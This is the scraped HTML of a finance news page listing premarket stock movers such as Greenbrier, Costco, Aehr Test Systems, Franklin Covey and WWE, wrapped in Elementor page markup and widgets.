.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5e50133e elementor-widget elementor-widget-heading" data-id="5e50133e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WHAT YOU SHOULD KNOW</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6ee0e6e9 elementor-widget elementor-widget-text-editor" data-id="6ee0e6e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<ul><li>Investors should be aware that US stock futures are trading higher on Friday morning, suggesting that certain stocks may be of interest. </li><li>The Greenbrier Companies, Inc. is expected to announce quarterly earnings, and Costco Wholesale Corporation reported a total of $23.80 billion in net sales for December, representing a 7.3% increase.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-1d46108c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d46108c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a9a9fc8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a9a9fc8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1200" height="800" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp" class="attachment-full size-full wp-image-7836" alt="WWE" srcset="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp 1200w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2-300x200.webp 300w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2-1024x683.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2-768x512.webp 768w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2-20x13.webp 20w, https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2-600x400.webp 600w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4e013640 elementor-widget elementor-widget-text-editor" data-id="4e013640" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>On Friday morning,&nbsp;<a href="https://investingsalary.com/blog/popular-stories/u-s-stock-market-futures-retreat-at-start-of-new-week-amid-earnings-uncertainty-and-recent-gains/" target="_blank">US stock futures&nbsp;</a>are trading higher, suggesting that some stocks may attract investor attention. Possible contenders are:</p>
<ul>
<li>Analysts on Wall Street predict that <b>The Greenbrier Companies,</b> Inc. will have a successful future. GBX is expected to announce quarterly earnings of $0.50 per share on revenue of $747.08 million before the start of trading. The stock of Greenbrier rose 0.2% to $34.97 in after-hours trading.</li>
<li><b>Costco Wholesale Corporation</b> reported a total of $23.80 billion in net sales for December, representing a 7.3% increase from the $22.24 billion reported in the same month of the previous year. Costco&#8217;s stock rose 2.4% to $461.00 in the after-hours trading session.</li>
<li>On Thursday, <b>Aehr Test Systems </b>reported encouraging results for the second quarter. Shares of Aehr Test Systems rose 14.4% to $19.76 in after-hours trading.</li>
<li><b>Franklin Covey Co.</b> reported that their&nbsp;<a href="https://www.investopedia.com/terms/q/quarter.asp" target="_blank">first-quarter earnings</a>&nbsp;and sales results exceeded expectations. Franklin Covey&#8217;s stock price decreased by 0.2% to $46.00 when trading resumed after the regular session.</li>
<li>Shares of <b>World Wrestling Entertainment</b>, Inc. (WWE) rose by 16.8% in the after-hours session following reports that the company is considering a potential sale. According to the Wall Street Journal, Vince McMahon, the former chief, is ready to come back to his company. The stock price of WWE rose by 11.4% and reached $80.25 in the after-hours trading session.</li>
</ul>						</div>
				</div>
				<div class="elementor-element elementor-element-5fd4f91c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5fd4f91c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30e3c19a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30e3c19a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33a1c6c2 elementor-widget elementor-widget-text-editor" data-id="33a1c6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2023 InvestingSalary. All rights reserved. IS does not provide any investment advice.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9637501" data-id="9637501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce6f5be elementor-widget elementor-widget-shortcode" data-id="3ce6f5be" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6726" class="elementor elementor-6726">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a6b865 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a6b865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-354b91e" data-id="354b91e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0fa9a elementor-widget elementor-widget-metform" data-id="1f0fa9a" data-element_type="widget" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-3633" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="3633" >
				
			<div class="mf-widget-container">
				
		<div
			id="metform-wrap-1f0fa9a-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="411d75ff32"
			data-form-nonce="baa2c93dca"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f957371 elementor-widget elementor-widget-html" data-id="f957371" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c840c1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c840c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c169f8f" data-id="c169f8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-068e95d elementor-widget elementor-widget-heading" data-id="068e95d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">SEE WHAT IS HOT IN THE COMMODITIES</div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e6b3f elementor-widget elementor-widget-upk-tiny-list" data-id="89e6b3f" data-element_type="widget" data-widget_type="upk-tiny-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-tiny-list">
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/gold-prices-surge-amidst-global-economic-uncertainty/" class="title-animation-middle-underline" title="Gold Prices Surge Amidst Global Economic Uncertainty">
				Gold Prices Surge Amidst Global Economic Uncertainty			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/what-is-a-commodity-chain/" class="title-animation-middle-underline" title="What Is a Commodity Chain?">
				What Is a Commodity Chain?			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/nasdaq-futures-indicate-subdued-start-for-wall-street-this-week/" class="title-animation-middle-underline" title="Nasdaq Futures Indicate Subdued Start for Wall Street This Week">
				Nasdaq Futures Indicate Subdued Start for Wall Street This Week			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/precious-metals-under-pressure-how-rising-treasury-yields-are-affecting-gold-silver-and-platinum/" class="title-animation-middle-underline" title="Precious Metals Under Pressure: How Rising Treasury Yields Are Affecting Gold, Silver, and Platinum">
				Precious Metals Under Pressure: How Rising Treasury Yields Are Affecting Gold, Silver, and Platinum			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/record-breaking-seaborne-oil-exports-from-russia/" class="title-animation-middle-underline" title="Record-Breaking Seaborne Oil Exports from Russia">
				Record-Breaking Seaborne Oil Exports from Russia			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/commodities/why-platinum-will-become-scarce-and-pricey-examining-two-factors/" class="title-animation-middle-underline" title="Why Platinum Will Become Scarce and Pricey: Examining Two Factors">
				Why Platinum Will Become Scarce and Pricey: Examining Two Factors			</a>
		</h3>
						</div>
            </div>
			
							
				            </div>
			
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfc1bec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6bfc1bec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31870dce" data-id="31870dce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739468d0 elementor-widget elementor-widget-shortcode" data-id="739468d0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6725" class="elementor elementor-6725">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-864d2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864d2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-033f8b5" data-id="033f8b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85b9573 elementor-widget__width-initial text elementor-widget elementor-widget-text-editor" data-id="85b9573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Investing Salary  provides free access to quality, truthful news for everyone, believing that information should be equally accessible. We hope that this will enable more people to stay informed about current events, understand their effects, and be motivated to take action.</p>
<p style="background-color: yellow; font-weight: 700;">If you feel that we have helped you get the right market knowledge please consider supporting us through&nbsp;<a href="https://www.patreon.com/investingsalary" target="_blank">Patreon</a>. Even a single dollar counts.</p>
<p>
</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5c5c1c6 elementor-widget elementor-widget-heading" data-id="5c5c1c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related news</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-663c8dc upk-item-match-height--yes upk-navigation-type-arrows upk-carousel-style-carousel elementor-widget elementor-widget-upk-elite-carousel" data-id="663c8dc" data-element_type="widget" data-widget_type="upk-elite-carousel.default">
				<div class="elementor-widget-container">
			            <div id="upk-elite-carousel-663c8dc" class="upk-elite-carousel upk-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:2000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:20,&quot;effect&quot;:&quot;carousel&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;watchSlidesVisibility&quot;:true,&quot;watchSlidesProgress&quot;:true,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-next&quot;,&quot;prevEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;},&quot;coverflowEffect&quot;:{&quot;rotate&quot;:50,&quot;stretch&quot;:0,&quot;depth&quot;:100,&quot;modifier&quot;:1,&quot;slideShadows&quot;:true}}">
            <div class="upk-post-grid">
            <div class="swiper-container">
            <div class="swiper-wrapper">
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-1.webp"
                 alt="Nasdaq Futures Indicate Subdued Start for Wall Street This Week">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/commodities/nasdaq-futures-indicate-subdued-start-for-wall-street-this-week/" class="upk-blog-title" title="Nasdaq Futures Indicate Subdued Start for Wall Street This Week">
					Nasdaq Futures Indicate Subdued Start for Wall Street This Week				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/02/DX1_2023-02-04_15-35-26.png"
                 alt="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/popular-stories/u-s-dollar-index-dx-futures-technical-analysis-upward-trend-on-higher-rate-hike-expectations/" class="upk-blog-title" title="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
					US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-3-1.webp"
                 alt="US Treasury Yields Increase Following Surprising GDP Growth">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/featured/us-treasury-yields-increase-following-surprising-gdp-growth/" class="upk-blog-title" title="US Treasury Yields Increase Following Surprising GDP Growth">
					US Treasury Yields Increase Following Surprising GDP Growth				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-27.webp"
                 alt="US Stock Market Futures Retreat at Start of New Week Amid Earnings Uncertainty and Recent Gains">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/popular-stories/u-s-stock-market-futures-retreat-at-start-of-new-week-amid-earnings-uncertainty-and-recent-gains/" class="upk-blog-title" title="US Stock Market Futures Retreat at Start of New Week Amid Earnings Uncertainty and Recent Gains">
					US Stock Market Futures Retreat at Start of New Week Amid Earnings Uncertainty and Recent Gains				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-4.webp"
                 alt="Growth in US Stock Index Futures Supported by China Reopening and Reduction in Rate Hike Concerns">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/future/growth-in-futures-supported-by-china-reopening-and-reduction-in-rate-hike-concerns/" class="upk-blog-title" title="Growth in US Stock Index Futures Supported by China Reopening and Reduction in Rate Hike Concerns">
					Growth in US Stock Index Futures Supported by China Reopening and Reduction in Rate Hike Concerns				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-3.webp"
                 alt="Dow Futures Rise as Investors Monitor CPI">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/future/dow-futures-rise-as-investors-monitor-cpi/" class="upk-blog-title" title="Dow Futures Rise as Investors Monitor CPI">
					Dow Futures Rise as Investors Monitor CPI				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
					</div>
				</div>
		
